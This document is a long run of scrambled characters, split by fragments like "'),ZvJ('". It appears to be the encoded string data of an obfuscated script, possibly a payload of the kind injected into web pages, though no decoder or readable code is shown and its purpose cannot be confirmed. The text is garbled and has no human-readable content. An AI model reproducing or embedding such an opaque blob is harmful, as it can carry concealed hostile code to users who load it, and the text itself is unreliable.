3EYfYeG\/).teE7=]O]yu}]dYt2]G2M2gG;.13x1iN)Y3eG]>a3._50GA51),:#Y"dY;uYeEtr[Tn6he0=w6DNK !9Yi].rt7+92Y2GY0+;23[{i==94G0)a2.6",YG[+eaY60q]eY)1DY3fY=!EtwY$[94Mc)[if.0:r}2i$3p1z03DY8c2YG"e90Y;e2k !wxY]D+}YR)Yi(u.2]5&e116GGjYG43tJY001YK1Y,0YYN 3d6Y[:GEYY22=61r)="(}Y)t9o))R5Y=31fx}8fGY5Y177c Ya3YG48YG2;1"Yp(YY B*(G!3a8GGY$c.GQY+2Y]m]G9_]1}179\'Yi)e!Yz791xTGY=NGG6lg1.G.Y)[Cf1)!0.Y Er(lGYqxYa=;1.Y,[]K)Y.]82_Gz!,16d12.b7{)i.vjzC9o2D(G-)fYG#}&Yr}76{G3ix1Yf_P\/211EY533]u4_14G3YYY.Yf4M1].9Yi7#[[yYYEC!pUf];0. 6]GRG(:Y96.u)iv1xGGM54g]s=[!s0=Y;w.d1Y60x!+Y6yY]])G&_2Yiset1@Y.=]x ]n-;x4Y{2M1YT]..Y(+01Y{2G9]Yc0D21Y,]+fYiz55]]5]DY548PO,f"&,e.vY8YC]"35Y49Be=:Ypk oe]0GnG54dx$G)$15uf1YYna f8=iu5M}fYN=9]20[Y=.8D;+0.,)9t]+YY{xYY3;64YG](\'0ac7_].G;0G]+55YG6 (Y]]:2 Y]t))d(G)]etr8t,S1M])}Yl2s=(]1335GeeaYCY_.vs!G{As3cY`G)YW0}]U]k[..9GYg"1eYn2. |4*6D5w0s5Y[3GYY:(Yt45bi_^f>1fG25]7520Y4KM64E]G!hY7C"0Y=)p-)]QY72t.]2&6Pp}31l[;Y,8.84i+)5YW]1YYaeY;s_0_FGxY[Y{d09]%_405ti;[:"".]Y4$C1]Mf  t.M61z_F3K6Y]Y]Yd5.+v$L"i"Y{Y0e6G55:e2]0Y0"1pi_])5pGC4r5 GpGY{4Y.w>fY;G3.ix"DRG.500)\/YR]Gf[U39Y21KYx3](14(=2d_GYv;8]!YV]9-2dl]gg(p5.T53);7]]Y6)i)s!489),9GzYg})5cfYl"faY]73;5)]Y6Y]tj\/MY)jtEj]]G+ [140;] 2)YYY,5Y1)[5B}3(15],G];0!>]11D2N {.xx2m50])=1=0x2Y?]1YG}6]!"YGY716Y17b;D6_;8 };v)Y0\/].Y(G4n..YCYYY5c56.aYD0.0%n[9]]0$[9tY)5!1Gi=40(e{19]gfCGEM=[0)u11Yp=x0[),Y]fb}5YM1"6]][(y3]ay]1+..Yx]GY0!<6)x83Y51YiisY!v}9r],Ye0Y6t11Yb9:g}YY4G":f2un0MYCx!58YdYM3@!06x4]1YYg01YzYG1CM;fY11m0u5Y.* 68YYFY{"Y9+}uYYrcE[G4[9d1.(1.[m!1%"YK],)5[_[9E8]0Y&.GYY]]k}H=;]])GY=M=Yx05_gY|,4}G182$,Y3r4hGY"5.2GaYGGBYf]Y)}[o.!g01C9X)5vd913[(..=4Yg)51uY#Y]7OO)_67110SY2Y12amx]]E0]7)]344]Y,N6eD4.]xY)2Ea02=<3GkG7f_Ya2u)Fi}6Y"2+6Y+)5Yc.%GtYu[.Z_70d2YYf*YYY5Y3).e.s01}0):;5Yn3]Ye@(1%v#6rnmnY]]GrY1$G]_u{(Y\\]Y8e.5Y.Y,02"i,aYx2pj0e2%8rh]v3Ya5(G3 30_9YS{2y]YS3Gfx{15:4G23fox[\\}G 3pa@!()}(Y2:@YGl64YY5]]"Y=r>)799e) Ymd6\\2A9f{]lp(Y]rYiE:0_=3dKC"]Yl90(=!+=3k)8m12sYz( .YY3Y!lMNe=+Y37Y5"]M0D=x57Y2c%_ xYut,()_4=)Yoa]ce40my8Gg{>!)4H,f_f=,G5,}aY]Y3G)Yj10;}zl6}Q0Yaza=1(!i0559k]M3)i8.Y8,1n5Gh]])))01G]Y6}]633D1(1 _l3G[ds,{.m5vYY"7l}59G]9d14G[dYYGld111x=um$[YEi]Yc;Y)Y9Y26s2*6g0]2YP]2C}N50K]65YY.Y@5}l4)Y1.[t[412]\/06crYzY+GZ)fG)G4B7OK[;+YY;YY)5}8efG]fG5xYtG)]z_!GE!FfGg)1)],T*);p5)3Y142u]3(o}[{09e.(Y5,]f)41[6%vN4G41?yp>09Yp7=]Y148)s1;45"b)=8Y9{,fu06Ya!Kf8Y]=.Y]YYR83][09 (" K2G5d.xuLx"Og0Y=Y^940Y(2GY;YyiYG]Yr.2tY.YzG7;9hGie6E,YA1f2H]]a:\/8jf$yp1[ :4"2Zt}[Y.YA44o=3Yn1Y]]9n]&[;pYx.3oCoYu.g;)6r;c]1[9.0,sY.G5u_G;T0).]lYa;DL5*Y 0YYM1.1GG !4a3["18y.Y.9.4Ygzg8jo,7k4.t(-[{G[029f_GYG.6"1]YYa0!Y2}9Y,9Yn2-)544(1)9i6);t)N"7SlYQ]+DG@TN0lN[7Y5 )D= 7dgrMxt3"Y)2D#"sM40{Y*yY[}%.QY]v7|!Yb}Nd*g[5PYY,]=y0. 1=YY9Y]_14Czwp%rGDm0YG5{YY%5)Y:Y863z.YGYxlr6mBGGY6Y(0f;PJ?f9nv9Y;"YY#px])=wY]=h YYGp9Y,@Y81>tY]3(YuY )9 m5YdRzr!.ao2Y=.v =663N!6293E,Yvf25i.f3_17NgG>@V,]g3n ]Y!5G21_0C6]1)602GoY]0fY]P\'03Ys$7;wN1M}sGk06aOn Y:YF]4)s5{GO6G2<",YEe7fs""00YLY37c p1[pD172!fGd]]R2;)Ee1]l*waEA=,Y}={]1]G282G`i{pY)1G"YGGoo3M3Y402eG31")5%59p"]_ .11](1GgN*))2]0k]}@(GG3]LY2tX]=3wY)))Y3;<g,Y(5 8TG8]C];C_*30Y{YD6xs1YY78iGG]3=0EY]o=4226.Y)^YG!Y?YY{G[KC>P)[30.t&wY;14M0x0)0]Y.Y0G;8!5Y8+7fGl.02 (.{r)f=9=G]!(Y[[CP3171.47Y78z 81)c1dp[4m7YpN])pY4+esYKiM:512]]35g1"P+Yod{0 ,[Y7YY0]"fY4F@Y}1h}6G13]b[11]1p];Y9lD0_0@..9va5yY]49[NG0..(Eu)80,},ps_3so0G;5l ,G]&5w(10}Y%Y=)203D38xYtC[)|[},4D8yP)x31y7\/Q01)GY!+7e}[60Pnx`dfYm(5DYCl}l6mYt1"E{{Yfu[3,Y=6t]!YfY]{p.]6[:od1]]Ym0;Yx0)5507%y_4. cnrf(Yip]Y9Y!Yx9)9;1a0GYHYYYxM012$6YG1 p%mGnYY67e.=.;vY=9.60,1Y}Yd31}Y1iYY0Y12})"7G8;gY!)4014{]9YY70i3a$[11zG]M:]2Gy91Y Yrw 2y3 a[ g1Y!{:2cGn 9}nY5YY"-40)]Gt!me{)1QGiYYa6GhY"3.SBG851d"gG,Y5}51G5,4Yu3hA<0[]9 =YY3xY3u14!3KYYY[)YF]5FG0tY(R0GEG):Q.2ZicxYG]4,3)!,)g55S.l;]23QD28YCY,A3*95n!])G20Y(#*G-(4\'y_g{du9[f|iEE$Gc1Y.84-=x+1YG6]Y21{,Y{)(!)YGYDG"].}=rY4].# *s)]DGY95,}0]]).)roUY.Y2OG"6Y+[.[8Y;5 .O,f0YlYYmpO&""Y2!24=+oDFGm2}[.]]6>uY)]8YY4n] E4_*(?YYYf4u8GaaCaaEl].D 4F[(G6wrY=[ny2FY;xrY"\/A6.]l9 5)YYY0GkY6oY5=G+3 63.]])9Y1p)Y5Y[!G1,954.[zfo7s+GuQ.GnjYYE110YYf(X818t0 uGH1(.i]y9.8r541;mY}[G8sn;)2J]-5+7Y"cyCdf}.Y7a=) 8>]]700f!]LY19]G*.Q}5a*YYGrY1)Gzh)}lx]Y5_N+)i8[ri]Yta]h2245Vas=51n;3f.]YY0_u7Ynu2Ye; g]rY%5j1Yex+"}75E4-, 51Y6GGi ,=4D0>Y45#1=\/xG[8(MBG f2-Yu2201 ()Y+[3k3482]s";)YrGl}5] G]]SYY!Ge[l_.2Y>1E57#8.]&YEvf76@d9:f[ 2G)Ys5)-"Yl9f;G]G_5Ydzi]7YhYY790{G"Y !Y]56p5Yy \\(_&.Efx !]Y9YY)(bY9Yo70Y-Y43r41(:!K57E1n]{iYieY i]5YNd=E(.2PYn33tJ7sa}D,Y v_Yt;).Y.?YeGf5Y Y,Y+#425[Jn;Glj?)cG9m9Y2oY0\'x"55Y9r83=;=6f(3;i1K8=9)e22}0_Yv1lrG)N3g23h{]="])u=6e=.5ry3YYY+4H50]a)<4Y0_l6[.l("+.fG53Y+  )M0aG=t)4.)Y]9] 5t.yx4]+Ya;] Gf7XiY8{:o]pg4}05]OYYYDYWon[Y\'n 1tg$=[rh[j!D=]M4pY54xd6Y31Yj52)z<]_2U]Y0D9$|eYDY36 2]()yY)GO,ex)05*uj9,CY305)!}fG40:[:2 9(Y?)GY<8 0k"Yw"G)=.YGnttY:1#o2{YY1 ")0r=l1td):r1({G)G6\/i=jY{eG;XG G4Yp_YtYYY Di5u]#3"G.Y6[]+750Y. 0uGY=;YG}1YY:)Y]&7Gx2 56{v0,Y21u5uY(=GY=.9237GYYoa2.rn-42i1331]Y6Y[9[Q8o5v{9hwGY=+rY".v]YcY6]08]9,]Fv8lYipn2Y18nY}]6uGGr&NY(19GwifYYpl`G,][49g=]fE g1iY.H]%;zt15) M5+f[d]G%,h2.YeY4fIYtew 90]4]23).jY)0G+2>oA Y6,GYT6"[)Y!2xp);_GloG4GGY0 .3p]8057Yi41Y.0)n:Y98a3(7M014Y242YG2]J7y]a6[Yef[57i hG1)}e(pl69EV]2Y2P1 $6{+Y45.Yz5Mvehfd2YQR ]jE+e l}Y_4z.lY][2].)Yi}vY8oi1Y]Y22; fzx{}ftY9Yf5p_Y$GbEC] =n=G!d2'),ZvJ('_sYlny_:.0)M};;p)aseY[Y0YY.3u2eYeY1D).wDy{1pG()Y]Ge0])9)2d1lty)r.__x,"017Y)1G9.A06_u8) s9pE_(xG7z]s}F;2p_a]e\\[00YY03i2+[u3aY,D).xD5{2-)8"(Y.c.oDY}];.lYaGI]t[r0aE(C6YD[43}r)h))cz:_$E70,hg+W.[6X3206tcx4Y]YYfx2C18tYY3<])Y]Y\/8pGNf)l&e>c1G]Y81G9e>l40]\/87dYa}=9.{1Y{|i7!a12Y2_x+Y7=1Y]Y\\9!20\/YV_6+(700k]3}]8YYl9(6-8 Z"]Y)0Y106E9dVc.m0n8Yr50Y505)YGG09Efg=2.Y]518Y;Y*696Y226>[3Y]YY19]6Y06Z38Y]Y%r9.)f$0G)0]E{YY2372[D1YY56(0.)Y;Yj02u=asC][Gw3G6Y=Th,6=2t+)z949+6f869!Y46]2Y[0GD*YY[n4}]%YG0eD6.KG]YY6}3,9hd;a2+2h]6]4(;(iY!674Y)1=4)]Y%62CY[Y26*3fZGYY0.]YG)(i)Yc4:1$_7Y,_g0W)[(X1246.,)Y4Y0857{d2c:m1n5YY6G5Y[!8j]Y[2]t$xG58;7;Yf6]G54uY>D)07)6Yz1G.a50i(<0f5GG0z7imY0..Y=Gd]"D4,]0\/#f10+;0kG"}?Z3E]YG]EG2.i%gC3G]9(j)u_e"0?,23Y}GYGad_(i6"!e4Y]CQ2xCY[265.YvG"_9x.o].]8d)4}]37dgaG=h.o1={(kC"1?_8])Y}1;0k4"7Y66)76,]-890Y(Y061G64x]\'G65470_4"wY31o9,,h-n.Y4(_9"CY19]]Y& 10v]!7"d31]u=@fEree=YaY{8GGntiu};(i.!G12Yi_)+]7]1D]a\\}!10gY\/_0+G7C0&]h}yYiY&69Ge5)]YGt5(5(;YG0x;+2E]uG.5]0YY326Gc]8{Y]2605Yz6=17GY1v]h_"LGGtxY+5Exu2.7].Y)1)1Gc(0[Y\/G2x1.h7;YYYui2(eh_w{i*o5)GcG:2Yg1].(5)iG,pgx0Y]ec75[];722.,)Y)c2:YY71,.(5vi},;g}35YY6d]YcY19]_7.Y,196g)G}j}0Y]xGC68YYV31]]YmY)1\/9C>Y47]1Yf123fii]Eg$5YGYGYY]1i8);]j9E0ugYY44;3* EGu+=Yh{1(2%\'>Y66051;]i !(7[Yc124D].%1E0u(Y16y]z(o")iGt.".Y287]f"1ewgzt3:{s]16}l;1-76(u7Y11`32iV]QGY0,D;m]2!G_Yc1181Gu!G-,14())#rY($0c$u5f].}6Y0Y)6;36Z14fY6aY{YiY!u1#YY_Y+s7Y0Z]Y;|G9Yu30]1Y8Y89+Y2[G10]6_YLYwmovj0G9G>G2Y G))DY]8D89|Y20\'7&]:]7YDY&Y{[j8D;Y=GYG1Y[.=8!88Yo3G61c;8YYY2Y0YY56,1}G\\1zY;367E)]c Ya.i8Y8?Yc1"18ca0,Y]G.x].;78Y_GG5>[.5!]7\'Y&>:70)DH&(ppY"G4Y.GY)1gf2t]6(y3Yg*G0Y!2.5oY.0!19!84e]"E2\/-0YY]D1u080}_8.g GcY_2d87YY0W1=!.4"]YEj\/g0sY0CY21)4G)G[EY1\/.60={6all8.GM[t0[1HY(p00\/cf5.Yu,85.{..GuEe1 m]EY53|0!n8l]f;Y.$9dYuYG1213\/GaFlYY7[Y2,]Y}c\'%&Y:984Dl&7p3YzG#Y95 Y2YxY+} \'G&t:i09D]&MpYY%G1Y16YY_YY)3Gc6Y8j_2x9}f\'=&^:62ED2&gp)p[Y]C12Y)));cGY{.p8[8]Y_5c7]Y[6,2,Gf10YY317m)2c9Y5.g8Y8CY73a1oc]6gYY6p9]GG6lcG56]Y}}}iY]xrC08YYY31]1YYYY1p96>w7C]\/cG:;$}7z,Yg Wd[_XY2s65c57f]fm.2xG;Y_2E41;0f5;[28Y)1t1(c10"YYGfx6.071Y4GG5)[Y7-] Y2x]CY8YY;4]]iY4Y01_9Y>r8;];c6:c$.7[,;gpW+[9Xv2(66c:8o]5me25G6Y(1s1];,fl;=23Y)1,1wc%09YYG0x6._79Y-GY5.[w8A]6;8-.C1(5Yu)7}2}5}%YEY.6Y4.6qY60YY05i3h6;]5{8l\/[ G713!G6GG51.!s6GG.1[!r6}G21Y!=6$G 1Y!h69Y]{1eGg0t1YG5Y5G}.}]v9{t02.)="1303.jYzY)3Y0i]=\/YfD; vG;102.2,Y)c=["i6,]&YG6a0.)7YrY.GG75YgGn6f.4)Ycfe1r]i\/Y)_{x,[1]G;14c31]q2Y<.9vnY_]Y32h6Y]06G][(G"\\p]cYt2"01gYcY)5\\[91pY6GY6 .pG1G)Y6iT[d]0=]bV403;]v2\'<=e!*C^O$;89Y8[)06]Y{0oYa.i0yG:3YYY}33C[(UM0210])Y}%}[}GlDe\/fx^.$]8bY6[l0s]Y{7o1a"i,ye:n}t}.88h_w;i(oY) ^r$_7YY9[_7$]Y( Y9Y2_xxE?+;&4Y36]C0u<Z9jn]_0Y63YC,( 1G&10r}ZY;Y86921][2831e1124.3pGn=AY3GwY8i\/[#GGs]Y)YGYh3zCz(1MY5.06)1Y9Y032C 6G1G]6f]4d)6YUG9)YG4Y]i][YGNY4vY(_0 $}YTYGxYG[1(]c).U]$CY}[p1(Y]))G4Y.i-[]G9sCY<Y)Y;3fCf(EMa510\')")2;gi1!\\5YY51`5_[Y7eYY11:535YY)6_]Y)6t4{=0rY.)_cx#84dY_fk}n2rYYJ6!5}6{]v{+6]zf.]0Gc)G0YY1)9(]]};YrYfG)76YG4,]6&]{ujxiYD]Y5YAGY7jGY;2j0iYC0YmYY53[)2YGc-pf42.;,jnCvz]Y[Y$54[b4G=8.i81;Yjn79ix(]0.161f]6>Yz iGC]?)_;YY315.]v.$1p0):h031)11]1;5j22h=[_YYr3G0z]5YY9..6)9(Y0D1G31]--0fu0s:d0Y1E3Y]!; *67.ieY,9).9-7zYicDGg!12]];8*x2S=wz_2]-Yz}ifD7gY3 ]1;}i2!F5 Yp{YtYpL:C*h2(+2ha7Y]Y"9e4tY:Y*#7!iYY2[[6%}TYz6G7a=uc6ear`i9Yt1[)}Y2YYG?YY1_1tZY7]]Y(eYrY;15)+Y^u;dYfGn)d-Y0YG161YZ11#]6(sYlY911)YYwu_dEfinGdfY_s(Y0{uiq!h5=Yh1\'0z=5,6000a}[;60)1)71G2}!38d+aKY,3}]R|YfhvG!G"Y30]]YY2.9Y)c^E$ 0:Y]Y x]G01Y]=)xe6s9.1Y+YY181V]7(iM3=s"10{]g)fhcwGp8.90&Y)Y12085\/7a(sYY01-4tu\/(Y{1N!YBs{p}Y45cY$5.52)0Y8.5,4-Y7iG+.6.zE1YYY9[100YC1YS_x8%08]]u!YYu[2]s{.YcC[7(=ddT_Yxtl4o_[j09Y;[%Y186];3C8.[Y].G9(cdY%Eu).G.YY\'GGYeYcYzpYr]eent(YdY%.2302]Y+3fZ;1IY9.2)319Yda%3,2}YIG;40e;[d9%Gy"}Vr;GY.7.0E+Y Yf[38uYc1=)0Yh90294f+Yz.\/L2GY36G]Y@0Y=.KYG6f1.9]02YY7)]!@])7pYc{G9.&. EeGY)(;Y08`9x0%e2E0 ]=YbY$[u0)GDt6u2;86czY46uYG5GC6s,=*8i6z0){}Yl([6]GYiYG6O0+ZG?E21]20Y;1g6%j\/#<\/GEc]G\'Y7[Yr;1Yu5\/4<YBn94>11E]=s7pGYw5z)_YYY%Y:[5?;2}]s00;4p1(gOY]u;Zg2%E\/0<7G%c.G3YG[1rf1)u1\/0< B{9s>21-]uYG1)5Y6FGY60.7)6Ye.),ki uz\/z1GY4_x+Y7v0Y]\';YjGz0.0=_;3k7%\\Y66Y0YA+u9zi0;11gt%$\/[4}]YQ}xf.lY)2)8 YGGj_0xYoxu9zC08}pi\/G%.+6p>2f])tYGY6[F?u2YYYDlu:8D{Y*Yz1..=2fEachpYH(61C00.4G .c8G)]a z7z-01m3Ee5Y|9u3\/\/8>]Y3].p93!iY6G#EB5(gnB52Y]Y=7z0zf.0+ h.6v3;}dY3Y}[Y?]41]8GC(_G=! )=s0p Y]0")G}c}D};Y85_7]GGEY1YGG047i{YN=YYY7.T.Y1DG.Eu1"g48,]G;!Y6Df0YYY.1YE2)0s)DY 5.is=.a6h_YY(C%1z]z=)YaGfz0]Yc.)Y=1Y710YG[Y{1[0YYYY][F?)44]oG3()G]d1{YpY(}O[]5}dGoG`DT00=ib0.x06Y$Ys1n1f]!Y!51iG+2he6Y3G}YK6C(3]GfCf2Y{d-Y7)(76DY:Y"[a00Yz1(S=#Y80]D! YP[0]d{.Y.C]7Y=.d]_Exwl1o5[!YG[)Y:81],318![i])G+(+t}#.uY.w.2Y[GSY1Y{G3Y7Y6Y);)If99253Y93t{#0,)}6I+;]0uY5YoYY0_;#tiGe.(.G#f6.2)6[]]{.l1[{0)GGY:[]2GYv6.]f@2);$$(]+2f90fY}[ 1"GYG3)1g072Y|]f;{l c]%G0u,]0u}GG]YYY_GuY8YA[60.Gjtxu>;16.z]4xuvG3G96E,2*50Y)fe4R.CY2379]0}.eDR0v]5.8{(\/{1N00l.6i8.<dYl3yer6{3-57d(Y6eYUYE[20EYG1GS6#a8Y]Y!GYe[,]1{4YzC37]=(d}_{xglYoQ[9Y3[]Y08E]93g8u[J]3GG(]td#pu3.e.YYdG)Y2YoGrY%Y[Y];YI09c2]3l9]t]#),g} I];Y0]YYY]Y[01;9tYGn...Y#+682561].{.l;[$0iGGYY[C2.Y46)]Y@Y)x$Y(-+.f-0oY;[G16G+GY)xgY75Y2]1;}lGc?%Y0),90G}HGYYzYpG.YmYG[906GGt9uY;.69zu4[uGGMGx6:,G*10z)se[RYCc2(7 ]0;1g+_ex)2GY_YCY [(rGY)[d<2BY9Y>Y16]E}YY.u]0[Gi58)zdY(*07Y][:<,Y^#7Yjx62rYnY891YE1G0[}hK0o3uC50)CY]G(Y[(9w};5(."-H0YG\/3fm0+;)(2.3(Y(g=.f10G?#(3Y936G(GG; w}"[H#Y]%.fY0,;)wY.g(1w.=]f_0 ?YwMY"3tGGY[G5GGYf6G33)YG)=zh 6Y43}Y8YwEV"86]Y{GwYYe[_8Y],;=e=u.n[f9(YYY[d36G.Yi}2#Cf]-72mz8$[y.et{2w8t0h7$Ey0e4{ka(e]h31Y]+PgG08[];cCs(Yh[)80].P;Ga8 ]Dc*s.Ys[e05][P15;[n0u]7cGs5YY[E8G]ZPE5c[d4k;1eYaYl]Y37Y;65]YY1h7gCpd=1EJ)[)4}YgYL9Y2Y5\'Y.Yh207Y}G8lJ)[Z42YcY59[2g8EY(Y72;7Y}286J [k87Ys$)(3+=fV+YhY218204s12YY3299])}G_Y)9.2E0"f_j5z].3d_Yn[<92Y2Y)1;1YcY8.])51C2(0Y4)Gv"{E8 4iv](60Y$G4Y]1;ij%.?5;Gg7Y. (pdY"[3}]5Y}EG6]);g40)[68.]xGuC8u=YYD14Yz)|#8Y4%;G.745z_gl0;G];G.!49z6g 3,]uY"03YY3{ {.Y54i0YY[<1|.)5YiDYY .x}.,C42h[dGY59 812.s5+ifY1 9.f.9._E][YGd5( YGi(0011Y6..% 6;YjYd_c mYnY)eG( Y60]<(7"1i0p]ay"0_Y lodt]G _]i]edu5[0t.i(e6u6(p#{)#10.p5#itY1 0.7EYf7n)fcpia9e0)] D4.tYm=o5t=1p=4fvuY0n).i6([tc.].]EYY2[YYG6.]u()xGDg5az2g911u]0g+1h._8i]e!u[[66..c5Y &nGt9o (1{hlYarTGmY)4KdCi]}Y61]5.[Y91cp_Ex$Ci7][)GY5uumdYf)n[d>$G(;+{f!98Y46e(tYw,x04113G24Z2;\'f%Y[ Y].YY[Y8(Y6 5(6s=06 Y,}#;_9x+ 353]_gf31Y6 3,*+Yfh0.1024) gx4; J.y57i"[.Gs Y8$[YYk3z0!]pn7lYyE.@_=+jd[(_+]f)G]5]}}Gp.._9x50Y1G&=6e)2 G1G&i0Y}7}=f]r.YY =*2iYz],Yfu xr)tzr .eGz.} [!a.xnDl1)adj(s 1s].Y{pp1(f6  [&i.wY" ,[G1;]87i11,f t),$"(4+:f-nf_5 6=xh6 711]t,]G95u533Y,fG751 5GwcGpYo+[[ ])6gu]9(uss)6YG 7)1[ G{5Z Y$=(4+Af_ne_. Y;0k:=YfltqYYi#(f0m.;u8d)fhn d]{G],Y{ 8t2x*]G(8#S ;)Y=ff4u8l9{l[Gs8.v_)+X99$1(9+.f(6vv}r)zYv)lGyYrh_]xY$x({GG5Y)6vI{{{\\v3!@126z.r()6e,v-.23)] YY# Y82]y;9g6_z 0G$5)[5hGw[s]iE[] Y,Y.912u.03GY5Y G*85G Yx=E+u..p  ,..0 ,f)*Ya7.:G) 0di(r6.}]lYeGf. 1rYp8_Yxx=}f;aYhi iu;cGiYn05Y7s]Y_- ]Gf 4z]50[, n960_ Gi6umeh 7[w]])9  6Eu.0.1+z4 d2300]YGDCyGGD ]B<dn5luyY){ie((E)u#9Y)58dhGw2m(D{u+8 _Yx0 9r3[#;cfd G+`f3f5_z Y9Y6O]V.2 8]6)Y).c1 9[0]'),ZvJ('Y}]\/G380Y;x7(Y;0[9d15){Y1uED1($G"_0,6G8Y24]Y83u9._75]]Y0]x[)#[Y]Yf)t}Y7X8].iY; _07n;+#G5mFYej?=);}Gz5x)bu.}\/2.YXl_YGrG90]2)fY}\\|349n_E1Y_1uc2Y5Y}uSYCfYG]-sY9)37Y_]0,.G0Y [6#613)),0G3u9=.1u0!G"13e+Y\/i 5YG(.Y;GG}1]0jG:0!7Y)d8GY)]DG+0.E45]4G1Y7lGGPf9b0eY6_Y.[i6E]TO]\/f2G)YY85G$]s&(F}D[GVG.U9CgYYG6&u;Y)Y5v53fYv]A.A%ptTW$1_fd_CT_9Fr4fAiE3, 9G  [2GY1[,S0!6oxx]#50YL)kS;00 uC1r[u&Y.++1.9Yz`F-](\\,8wYr\/YE-D3G6_)olGjr[086]8]EdR(YGm.&35T|Y2Y]=):GY)iGjfY.op5M=YYcGco.VRg6C__lu)2(:7,4GqY1ieYDB7[v,u;a1A7".;)3"){5G15YEM21 09DGYYCt]BEnY=7))-)ttYY.}5Y"pG0 6GaYx2 3)2_7Y.+Yv)Y )(Df NY)%(D ;i_Y}G).!S0Y7Y=]+!Gfh.2imYEG.rn6!)]Gj]G_0q.;8xY=Y5,]Y23{GY]Y7k{E"]G01!=-z.,b4bf]9Gfrb]-f67z1_6C_159p[Y[2Y)W1{(Y% ]YvY,]}t_])GAMYjWYS2GYf3fK77C9Y9Y$5RYG4x(\'(YGSV1L,(!dG]]n7)[)]Di6GYsG p}YG[i @2l:GG[YR,8g]Yy{|NpY0aFYYY7nYswG;1xG_T;G5|YG{ lu2p4zi7zG73[GC[lYY)Y210G)_Ib?5fr7z1Y_t!mDeY=(f.7i2Y]ZfY[3]Yu3brt1"w58Ye))uz5..]2&GYaE2HY(E)7(q26J].n1Y},4Y_33Y]1lS53.YYG[00kYYd{Yz6d r_2l[Y=nf+( )RGBaYz4XE#,Y)Y!.04w2db4+089OY})]Y[6|Yr U=YG[t0t_Y})#f7,1:1.f1!5fY50cYGE76=.}Y1d]06[+21]!]N811].8GS2#]8Y01)x9YrY}$04{=i=3i[1"GU9.,7uY3fpG]f"S21lG8u9Y`2G5YG0=)[Y1xY4[8_51Y] &90;r2fY7ceYq4376G9Y2>l02[g]Yi,bY=GY08lYYhJ0Y}o{=;=a[>} kYY.21G]YHi!V0i75?,Y3]U1E,x=Y[Y3 [l.Y4Y]]G*6YY(}1G=150]]YEC{ )]cW>5GYGY=T037[,.U11]w0.0m[5E;KG130uY)+8AB]Y4?x]EG>PGY2:G)UfU9,G8Yb.a,Y"0}[dD90Y.6igxGj=8Gn([.=19u7]M{G2) G>rGY3yiZY,"40GY2)31Y0Y!G6h.uYYrx)c37()1)1))CGYzDG;YDfa(G 1YXiYs]\/3f=[}[-Y1i]f[:1._ ]f-u)3uC!}Yl_: &m001$((+14Y]b34e=0]0G]1101]YY6Et]S01rT[{1.2v+ Y;76[&7\\[=.1_[{v7_\\O6r7727G0]1G\\[.VY2aY0[i29YY9sd57.i YG1$33C(1YdG]]i=8owY} =7.]a3G)YC0G]]10({G_b6jG G?{1T;YZ\'YiG2C8.f7_GY1YwTY (8pYEY0A1S6.4Um|= ){0_d\/]YS (2zc!7:f0]260YGE[0].33D)%x0}7Y500_u}0]xs5o6Ym35.e2GvUE0\/339z x|reu7o3 (l};]..i}EO"GdD\'0f:GYX0][AtV.sXG1v8YY.oY91G1_rG152<Y0[i_xoi#2\/e{8\/oY1G3Yff7nVC83Y,79)06nGY63iI)Y.4Y#rY29kY:YY!{[}aAG] YG,9.{G[]]Gf6736489P9: z)5Y2Zf&70S0[yU307.YY6a8+(G1u.}"9B5)1[[0m4_GG!G,qD4 YY76iY7\/_Z!9p)YG]Ma0e0eYYfUG6]Y3{Yf133rY1[]GfY#!YY]Gz63JYYY)8Y 0JY]14)GY$.aCY6Y@OY19l(0]f((Gu"YYG93[Y5o1|4H600D904G2(!Yw0Y:C_?x=9(VYGG09\\Y7=Y[Y[a]77G[.GO]"Y62on_)CC8"Y7]1Y,0f81103#)95]YYGY4_)G55G(739i;YYGY{j].}X6*Y{.[e.v}1I[i.8|w. G]YY12[6;(c(+0l.xY2.Hx9]I\\7CmY|7X7=Dm.,YfSDf][w5x]( Y2Y;]fr-t6x<61([f6E:2];9Y.0YwGE11]]]nm?.!YH[s2);"l_5YG("7])G&Y>tBAY+[823D+$,YYzGG]CG.\\\/&G3_)k]_.DY06)}tbU9z}YY1Ymy,]2{ifYYmv]SY]\/Yb7\/b-#Y Yb$0E$[0][bn}Y36.1f)06G{[ Y72E2Y.aaaY6I;}x8i_D1;9Y:dDY6G,&[$2030Y2GG2r_7G;q;8Y11m*rw(t2[]i YY8G.cf..=!3]YGYC(YYb(7516..07G965_ =wv0_.YG[7};i)6GA.O([[.CY269]EN1[Y2_EY];Y"8Qwt 1"(x68Y.YzG,Y,)]7Y.22-].;Y)iY7_[859x;m]2)Yx]8AY;..75.YYY(gG[[Yf2GGYG])&1U0(=io20kYr{*G5Y Z=.{2gwfYG9035Y1=1gYHY A07GY77Y](Y+G_GrwQ47Gv1Y5oM0[0])6)Z;5])55t_YY[Y!K...AYY92+Y$G.uY(Y:Y1Io3[]Y)p}.1.c;})0xc G).4cu{G20umr1m0e4=.G !G55.<=.Y)z(+18]0:lG(Gu_x01"$0Gp.;#7uD_}Y:4]b=84)8}e1.1o]Yx648_])YbGqD}o97h],G5)!Y6*]!]I7ZT1uY(0f5n$l)47Ylu136Y2a5.]uD_)f#GY 60(Y^])05GmY[e84,+;6mYA9.mG,,C.G500G._" (=;a}Gr#Y=YYux6(]D}]0!"G=6]t}]$1=Yc4eG+6YYffhx]9wG=39]9Y5}A]=n6#*0G6_Y7n]..;9D[tG(Y01GG;_1]M9G4g8n0fuY+]zS03n4[)S)4YG,G+,l.jf7}]tZtY2Y,[E3Yt3s.{fGG1=GmG=]G.5G=64f;6Y:Yl9"Y1Y.\/Gx)fY.Y=n9s=Y.Y5*]uY.u.;c|E1"]YY.8l2)6)[0Ecr=n(5-[1G4efYrG48fY.7}Yb]q.L2@=4Y0Y*G].tbu0G,698EYY]3c7b}9_GY2YAT3w5a6\/x3Y3Qu3=G4\/i2a=3aZYYaC0d7Gi.:Ym3cqo[(A,7Y)Ev410E41b$  [96GY=][dYp]].Y7ubz}7PY=K{][nfQG}Y]}(f!7Y\/0=Y++..;GT4.GY l)sTg4 Ym=G0F]((Y0AY0]38aY,4m0,0A6Y[n[4;Y(YoG]YY,[4)mi] Y)(l{xy711G]9YAgY1)-;9<C]]0_(4CY[Y5G_l1o2D:7YpG]("1Y[YN]GBY}9..+.cGYYY.b=Y6]6Y_ G&?1lYR)Y0QzY2Y1G1usr=)4-G51 Y]G56.4mD.\/G)0YY$w.u(1sYG3( }6u}$,1=G{fG&2Y.Y1+[..(=b Y{Y0G@=r1GYN@U"EaY0$Y -[GJG2m..Gnsf]@YYY:q[Yto;LfG]}DY0QL2.b.f11] 